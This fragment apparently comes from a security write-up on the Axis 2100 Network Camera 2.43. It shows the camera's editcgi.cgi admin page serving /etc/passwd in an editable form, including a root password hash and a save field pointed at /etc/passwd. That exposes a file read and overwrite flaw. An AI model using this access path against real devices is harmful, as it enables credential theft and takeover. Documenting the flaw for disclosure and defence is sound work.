 http://192.168.1.50/admin/sup_log.shtml
Axis 2100 Network Camera 2.43
Windows Internet Explorer
<html><body>
File: /etc/passwd  Length: 110 bytes
<a href="/admin-bin/editcgi.cgi">[Select new file]</a>
<form method="POST">
<table><tr><td>Save as: <input type=text name="save_file"
value="/etc/passwd" size=30 maxlength=255></td>
<td>Mode: <input type=text name="mode" value="0100644"></td>
<td>Convert CRLF to LF: <input type=checkbox
name="convert_crlf_to_lf" value=on checked></td>
</tr>
<tr><td colspan=3 align=center><input type=submit value=" Save file
"></td></tr>
<tr><td colspan=3><textarea rows=20 cols=80 name=content>
root:xervdkLFWq67U:0:0:Administrator:/:/bin/sh
flash:x:51:51:Flash User:/:/bin/false
nobody:*:99:99:Nobody:/:
</textarea>
</td></tr><tr><td colspan=3 align=center><input type=submit
value=" Save file ">
</td></tr></table></form><br>
</body></html>
OK